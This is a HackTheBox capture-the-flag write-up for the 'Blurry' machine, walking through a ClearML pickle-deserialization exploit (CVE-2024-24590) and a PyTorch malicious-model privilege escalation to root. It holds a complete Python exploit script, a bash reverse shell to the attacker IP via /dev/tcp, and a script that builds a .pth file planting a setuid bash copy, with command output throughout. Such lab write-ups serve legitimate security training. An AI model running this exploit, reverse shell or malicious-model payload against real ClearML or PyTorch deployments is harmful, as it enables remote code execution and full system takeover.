Blurry – HackTheBox Link to heading

- OS: Linux

- Difficulty: Medium

- Platform: HackTheBox

![]()

Summary Link to heading

“Blurry” is a medium Linux machine from HackTheBox platform. After performing an initial scan, we can see that the victim machine is running a webpage. We are able to create an account in this webpage and see that it is running a vulnerable version of ClearML software to CVE-2024-24590. Abusing this vulnerability, we are able to execute code and gain initial access to the victim machine. Once inside, we are able to see that we can run a script with sudo. This script is running a Python script that uses PyTorch library. We are able to create a malicious model for this library through a Deserialization Attack, which allows us to execute system commands as root and take total control of the system.

User Link to heading

We start with a Nmap scan:

❯ sudo nmap -sS --open -p- --min-rate=5000 -n -Pn -vvv 10.10.11.19 -oG allPorts

Showing only 2 ports open: 22 SSH and 80 HTTP (and their versions):

❯ sudo nmap -sVC -p22,80 10.10.11.19 -oN targeted

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-12 22:41 -04

Nmap scan report for 10.10.11.19

Host is up (0.19s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)

| ssh-hostkey:

| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)

| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)

|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)

80/tcp open http nginx 1.18.0

|_http-title: Did not follow redirect to http://app.blurry.htb/

|_http-server-header: nginx/1.18.0

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 17.77 seconds

From the output I see that HTTP page at port 80 is redirecting to app.blurry.htb. So I add these domains to my /etc/hosts file:

❯ echo '10.10.11.19 blurry.htb app.blurry.htb' | sudo tee -a /etc/hosts

Before visiting the page itself I will use WhatWeb:

❯ whatweb -a 3 http://app.blurry.htb

http://app.blurry.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0], IP[10.10.11.19], Script[module], Title[ClearML], nginx[1.18.0]

but besides the server running with Nginx I do not have much more info.

Visiting http://app.blurry.htb redirects to http://app.blurry.htb/login, where I can see a login page:

The page says it is using ClearML. Visiting its Github repository we have a description:



ClearML is an open source platform that automates and simplifies developing and managing machine learning solutions for thousands of data science teams all over the world.The login only asks for a Full Name (rather than a user and a password). So I put my alias gunzf0x and press on Start. We can see that we are now inside the panel:

If I go to the upper right and click on my user and then on Settings option it redirects to http://app.blurry.htb/settings/profile, where I can see:

At the bottom right I can see something: WebApp: 1.13.1-426 • Server: 1.13.1-426 • API: 2.27. We have a version for ClearML.

Searching for exploits against this software I find CVE-2024-24590. Basically, it allows us to run arbitrary code on this software for versions 0.17.0 up to 1.14.2. Since, as we saw previously, our version is 1.13.1 I assume that this exploit should work. This post shows some examples of vulnerabilities, where CVE-2024-24590 is included. They also provide a video explaining it. In short, we can include code into a file called pickle file. Pickle is a Python module used in the field of machine learning used to storage models and datasets.



Now, we need a way to upload a malicious file. For this we can go to Projects -> Black Swan -> Experiments. There, we can see something like:



At the top left I can see + New Experiment. Click on it. A new window spawns:

and click on Create New Credentials.

Some new credentials should be generated. Copy them and save them into a file. For example, in my case it generated:

api {

web_server: http://app.blurry.htb

api_server: http://api.blurry.htb

files_server: http://files.blurry.htb

credentials {

"access_key" = "K0XERWBGD1WZV8FJ40CV"

"secret_key" = "Mu2bS0In3etDw49d5YF3q96dXfNnMu3PhWeJAoNMfwEfCwtFjE"

}

}

Here I note 2 new subdomains: api.blurry.htb and files.blurry.htb. I add these 2 new domains to my /etc/hosts files, so now it looks like:

❯ tail -n1 /etc/hosts

10.10.11.19 blurry.htb app.blurry.htb api.blurry.htb files.blurry.htb

The project also says that we should install clearml with pip (Python). I usually like to create virtual environments (venv) on Python with packages (since they could break my system or I might never use them again once I’m done with the machine). For this we create the virtual environment; in my case I will name it clearML_venv:

❯ python3 -m venv clearML_venv

Activate it:

❯ source clearML_venv/bin/activate

and install clearml on the virtual environment:

❯ pip3 install clearml

Finally, just run it:

❯ clearml-init

ClearML SDK setup process

Please create new clearml credentials through the settings page in your `clearml-server` web app (e.g. http://localhost:8080//settings/workspace-configuration)

Or create a free account at https://app.clear.ml/settings/workspace-configuration

In settings page, press "Create new credentials", then press "Copy to clipboard".

Paste copied configuration here:

It asks for credentials, so I just pass the credentials generated on the webpage and press enter:

❯ clearml-init

<SNIP>

Paste copied configuration here:

api {

web_server: http://app.blurry.htb

api_server: http://api.blurry.htb

files_server: http://files.blurry.htb

credentials {

"access_key" = "K0XERWBGD1WZV8FJ40CV"

"secret_key" = "Mu2bS0In3etDw49d5YF3q96dXfNnMu3PhWeJAoNMfwEfCwtFjE"

}

}

Detected credentials key="K0XERWBGD1WZV8FJ40CV" secret="Mu2b***"

ClearML Hosts configuration:

Web App: http://app.blurry.htb

API: http://api.blurry.htb

File Store: http://files.blurry.htb

Verifying credentials ...

Credentials verified!

New configuration stored in /home/gunzf0x/clearml.conf

ClearML setup completed successfully.

Now, the PoC video uses 2 files to execute the attack. This can be simplified using only 1 Python file. For this I create the exploit:

import pickle

import os

from clearml import Task

import argparse

def parse_args()->argparse.Namespace:

"""

Get arguments from the user

"""

parser = argparse.ArgumentParser(description="Clear ML Remote Code Execution.")

parser.add_argument('-c', '--command', required=True, help='Command to run on the target machine')

return parser.parse_args()

class RunCommand:

def __init__(self, command):

self.command = command

def __reduce__(self):

return (os.system, (str(self.command),))

def main()->None:

print("[+] Creating task...")

# Create the task

task = Task.init(project_name='Black Swan', task_name='Exploit', tags=["review"])

# Get the command from the user

args: argparse.Namespace = parse_args()

# Create the command class

command = RunCommand(args.command)

# Name the pickle file

pickle_filename: str = 'exploit_pickle.pkl'

# Create the file with the command

print("[+] Creating pickle file...")

with open(pickle_filename, 'wb') as f:

pickle.dump(command, f)

# Upload the command

print("[+] Uploading pickle file as artifact...")

task.upload_artifact(name=pickle_filename.replace('.pkl',''), artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")

print("[+] Done")

if __name__ == "__main__":

main()

First, I always like to send a ping to my attacker machine to check that have effectively reached a Remote Code Execution. For this I start a listener with tcpdump for ICMP traces:

❯ sudo tcpdump -ni tun0 icmp

and run my exploit:

❯ python3 malicious_pickle.py -c 'ping -c1 10.10.16.9'

[+] Creating task...

ClearML Task: created new task id=854bb35ce8b5405a8cf8596dbb635314

2024-07-12 23:57:57,217 - clearml.Task - INFO - No repository found, storing script code instead

ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/854bb35ce8b5405a8cf8596dbb635314/output/log

[+] Creating pickle file...

[+] Uploading pickle file as artifact...

ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring

[+] Done

where I have used the command ping -c1 10.10.16.9, where 10.10.16.9 is my attacker IP address.

I get something on my listener:

❯ sudo tcpdump -ni tun0 icmp

tcpdump: verbose output suppressed, use -v[v]... for full protocol decode

listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes

23:58:02.894216 IP 10.10.11.19 > 10.10.16.9: ICMP echo request, id 1306, seq 1, length 64

23:58:02.894236 IP 10.10.16.9 > 10.10.11.19: ICMP echo reply, id 1306, seq 1, length 64

so the command worked.

Therefore, I send myself a reverse shell using bash -c "bash -i >& /dev/tcp/10.10.16.9/443 0>&1"; where 10.10.16.9 is my attacker IP and 443 is the port I will start listening with netcat:

❯ nc -lvnp 443

and in another panel/window run the exploit:

❯ python3 malicious_pickle.py -c 'bash -c "bash -i >& /dev/tcp/10.10.16.9/443 0>&1"'

[+] Creating task...

ClearML Task: created new task id=d3143c5f75b74a82a6cd91b8ea361ff1

2024-07-13 00:03:28,646 - clearml.Task - INFO - No repository found, storing script code instead

ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/d3143c5f75b74a82a6cd91b8ea361ff1/output/log

[+] Creating pickle file...

[+] Uploading pickle file as artifact...

ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring

[+] Done

After some seconds I get a shell as jippity user:

❯ nc -lvnp 443

listening on [any] 443 ...

connect to [10.10.16.9] from (UNKNOWN) [10.10.11.19] 37334

bash: cannot set terminal process group (4664): Inappropriate ioctl for device

bash: no job control in this shell

jippity@blurry:~$ whoami

whoami

jippity

Where we can read the user flag at jippity home directory.

Root Link to heading

I start checking if this user can run any command with sudo:

jippity@blurry:~$ sudo -l

Matching Defaults entries for jippity on blurry:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jippity may run the following commands on blurry:

(root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth

jippity@blurry:~$

and we can run evaluate_model with any .pth file within /models directory.

I check my permissions for /models directory:

jippity@blurry:~$ ls -la /

total 72

drwxr-xr-x 19 root root 4096 Jun 3 09:28 .

drwxr-xr-x 19 root root 4096 Jun 3 09:28 ..

lrwxrwxrwx 1 root root 7 Nov 7 2023 bin -> usr/bin

drwxr-xr-x 3 root root 4096 Jun 3 09:28 boot

drwxr-xr-x 16 root root 3020 Jul 12 22:36 dev

<SNIP>

drwxr-xr-x 2 root root 4096 Nov 7 2023 mnt

drwxrwxr-x 2 root jippity 4096 Jun 17 14:11 models

drwxr-xr-x 4 root root 4096 Feb 14 11:47 opt

<SNIP>

where I see that I can write files

If I also check what is inside /models directory we have:

jippity@blurry:~$ ls -la /models

total 1068

drwxrwxr-x 2 root jippity 4096 Jun 17 14:11 .

drwxr-xr-x 19 root root 4096 Jun 3 09:28 ..

-rw-r--r-- 1 root root 1077880 May 30 04:39 demo_model.pth

-rw-r--r-- 1 root root 2547 May 30 04:38 evaluate_model.py

However, attempting to read demo_model.pth just throws a bunch of random characters.

Reading /models/evaluate_model.py returns the file:

import torch

import torch.nn as nn

from torchvision import transforms

from torchvision.datasets import CIFAR10

from torch.utils.data import DataLoader, Subset

import numpy as np

import sys

class CustomCNN(nn.Module):

def __init__(self):

super(CustomCNN, self).__init__()

self.conv1 = nn.Conv2d(in_channels=3, out_channels=16, kernel_size=3, padding=1)

self.conv2 = nn.Conv2d(in_channels=16, out_channels=32, kernel_size=3, padding=1)

self.pool = nn.MaxPool2d(kernel_size=2, stride=2, padding=0)

self.fc1 = nn.Linear(in_features=32 * 8 * 8, out_features=128)

self.fc2 = nn.Linear(in_features=128, out_features=10)

self.relu = nn.ReLU()

def forward(self, x):

x = self.pool(self.relu(self.conv1(x)))

x = self.pool(self.relu(self.conv2(x)))

x = x.view(-1, 32 * 8 * 8)

x = self.relu(self.fc1(x))

x = self.fc2(x)

return x

def load_model(model_path):

model = CustomCNN()

state_dict = torch.load(model_path)

model.load_state_dict(state_dict)

model.eval()

return model

def prepare_dataloader(batch_size=32):

transform = transforms.Compose([

transforms.RandomHorizontalFlip(),

transforms.RandomCrop(32, padding=4),

transforms.ToTensor(),

transforms.Normalize(mean=[0.4914, 0.4822, 0.4465], std=[0.2023, 0.1994, 0.2010]),

])

dataset = CIFAR10(root='/root/datasets/', train=False, download=False, transform=transform)

subset = Subset(dataset, indices=np.random.choice(len(dataset), 64, replace=False))

dataloader = DataLoader(subset, batch_size=batch_size, shuffle=False)

return dataloader

def evaluate_model(model, dataloader):

correct = 0

total = 0

with torch.no_grad():

for images, labels in dataloader:

outputs = model(images)

_, predicted = torch.max(outputs.data, 1)

total += labels.size(0)

correct += (predicted == labels).sum().item()

accuracy = 100 * correct / total

print(f'[+] Accuracy of the model on the test dataset: {accuracy:.2f}%')

def main(model_path):

model = load_model(model_path)

print("[+] Loaded Model.")

dataloader = prepare_dataloader()

print("[+] Dataloader ready. Evaluating model...")

evaluate_model(model, dataloader)

if __name__ == "__main__":

if len(sys.argv) < 2:

print("Usage: python script.py <path_to_model.pth>")

else:

model_path = sys.argv[1] # Path to the .pth file

main(model_path)

This script is using Torch (or PyTorch) library and loading the model. Searching for Deserialization Attacks for PyTorch we find this Github issue that explains that code can be injected if the function torch.load(model) is used, which is the case for the script.

Following the instructions of how to use the Python script, I run:

jippity@blurry:~$ python3 /models/evaluate_model.py /models/demo_model.pth

[+] Loaded Model.

Traceback (most recent call last):

File "/models/evaluate_model.py", line 76, in <module>

main(model_path)

File "/models/evaluate_model.py", line 67, in main

dataloader = prepare_dataloader()

File "/models/evaluate_model.py", line 46, in prepare_dataloader

dataset = CIFAR10(root='/root/datasets/', train=False, download=False, transform=transform)

File "/usr/local/lib/python3.9/dist-packages/torchvision/datasets/cifar.py", line 68, in __init__

raise RuntimeError("Dataset not found or corrupted. You can use download=True to download it")

RuntimeError: Dataset not found or corrupted. You can use download=True to download it

It loads the data, but returns an error.

The thing here is that the binary that we can run with sudo is /usr/bin/evaluate_model (not the Python script shown before), which has the same name as /model/evaluate_model.py. I note that /usr/bin/evaluate_model is just a Bash script that runs evaluate_model.py. The content of /usr/bin/evaluate_model is:

#!/bin/bash

# Evaluate a given model against our proprietary dataset.

# Security checks against model file included.

if [ "$#" -ne 1 ]; then

/usr/bin/echo "Usage: $0 <path_to_model.pth>"

exit 1

fi

MODEL_FILE="$1"

TEMP_DIR="/models/temp"

PYTHON_SCRIPT="/models/evaluate_model.py"

/usr/bin/mkdir -p "$TEMP_DIR"

file_type=$(/usr/bin/file --brief "$MODEL_FILE")

# Extract based on file type

if ` "$file_type" == *"POSIX tar archive"* `; then

# POSIX tar archive (older PyTorch format)

/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"

elif ` "$file_type" == *"Zip archive data"* `; then

# Zip archive (newer PyTorch format)

/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"

else

/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"

exit 2

fi

/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do

fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")

if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then

/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."

/bin/rm "$MODEL_FILE"

break

fi

done

/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +

/bin/rm -rf "$TEMP_DIR"

if [ -f "$MODEL_FILE" ]; then

/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."

/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"

fi

If I run the script I get:

jippity@blurry:~$ sudo /usr/bin/evaluate_model /models/demo_model.pth

[+] Model /models/demo_model.pth is considered safe. Processing...

[+] Loaded Model.

[+] Dataloader ready. Evaluating model...

[+] Accuracy of the model on the test dataset: 71.88%

So the plan here is to create a malicious .pth file, that is also a model based on the original evaluate_model.py provided, that executes a system command in a kind of Deserialization Attack when PyTorch library loads it. For this we can create the following simple Python script that creates a .pth file that executes a command:

import torch

import torch.nn as nn

import torch.nn.functional as F

import os

# Create a simple model

class Net(nn.Module):

def __init__(self):

super(Net, self).__init__()

self.layer1 = nn.Linear(1, 128)

self.layer2 = nn.Linear(128, 128)

self.layer3 = nn.Linear(128, 2)

def forward(self, x):

x = F.relu(self.layer1(x))

x = F.relu(self.layer2(x))

action = self.layer3(x)

return action

def __reduce__(self):

return (os.system, ('cp $(which bash) /tmp/gunzf0x; chmod 4755 /tmp/gunzf0x',))

if __name__ == '__main__':

a = Net()

torch.save(a, '/models/gunzf0x.pth')

Here I am creating a .pth file that creates a copy of bash binary and, to that copy, assigns to it owner permissions. I save this file as /tmp/create_malicious_pth.py and run it:

jippity@blurry:/tmp$ python3 create_malicious_pth.py

This creates a malicious .pth file called /models/gunzf0x.pth:

jippity@blurry:/tmp$ ls -la /models

total 1072

drwxrwxr-x 2 root jippity 4096 Jul 13 01:02 .

drwxr-xr-x 19 root root 4096 Jun 3 09:28 ..

-rw-r--r-- 1 root root 1077880 May 30 04:39 demo_model.pth

-rw-r--r-- 1 root root 2547 May 30 04:38 evaluate_model.py

-rw-r--r-- 1 jippity jippity 928 Jul 13 01:02 gunzf0x.pth

Finally, just execute the script. As expected, it throws an error:

jippity@blurry:/tmp$ sudo /usr/bin/evaluate_model /models/gunzf0x.pth

[+] Model /models/gunzf0x.pth is considered safe. Processing...

Traceback (most recent call last):

File "/models/evaluate_model.py", line 76, in <module>

main(model_path)

File "/models/evaluate_model.py", line 65, in main

model = load_model(model_path)

File "/models/evaluate_model.py", line 33, in load_model

model.load_state_dict(state_dict)

File "/usr/local/lib/python3.9/dist-packages/torch/nn/modules/module.py", line 2104, in load_state_dict

raise TypeError(f"Expected state_dict to be dict-like, got {type(state_dict)}.")

TypeError: Expected state_dict to be dict-like, got <class 'int'>.

but if we check if our malicious file has been created:

jippity@blurry:/tmp$ ls -la /tmp

total 1252

drwxrwxrwt 10 root root 4096 Jul 13 01:03 .

drwxr-xr-x 19 root root 4096 Jun 3 09:28 ..

-rw-r--r-- 1 jippity jippity 634 Jul 13 01:02 create_malicious_pth.py

drwxrwxrwt 2 root root 4096 Jul 12 22:36 .font-unix

-rwsr-xr-x 1 root root 1234376 Jul 13 01:03 gunzf0x

<SNIP>

It’s there!

We just execute that file with the owner permissions adding -p flag and that’s it:

jippity@blurry:/tmp$ /tmp/gunzf0x -p

gunzf0x-5.1# whoami

root

We can read the root flag at /root directory.

~ Happy Hacking